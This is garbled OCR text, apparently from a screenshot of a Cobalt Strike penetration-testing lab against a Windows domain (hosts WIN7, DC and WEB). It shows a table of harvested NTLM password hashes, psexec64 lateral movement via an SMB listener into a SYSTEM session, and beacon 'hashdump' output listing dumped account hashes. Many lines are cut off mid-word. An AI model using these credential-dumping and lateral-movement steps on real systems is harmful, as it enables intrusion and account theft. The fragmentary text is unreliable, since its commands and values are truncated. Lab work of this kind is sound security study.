 address name note
192.168.31.134 WIN7
192.168.138.136 WIN7
192.168.138.138 DC
psexec64
user password realm note
Administrator 31d6cfe0d16ae9... WIN7
Guest 31d6cfe0d16ae9... WIN7
Administrator 161cff084477fe5... WEB
heart a34efdd63a23ab... WIN7
de1ay 161cff084477fe5... WEB
Guest 31d6cfe0d16ae9... WEB
用户: Administrator
密码: 31d6cfe0d16ae931b73c59d7e0c089c0
域: WIN7
监听器: smb ...
会话: SYSTEM * via 192.168.138.136@3468 ...
使用会话的当前访问令牌（access token）
运行 帮助
件日志 X 监听器 X Beacon 192.168.138.136@4004 X Be
established link to parent beacon: 192.168.138.136
acon> hashdump
Tasked beacon to dump hashes
host called home, sent: 82541 bytes
received password hashes:
ministrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0
est:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
art:1000:aad3b435b51404eeaad3b435b51404ee:a34efdd63a23abe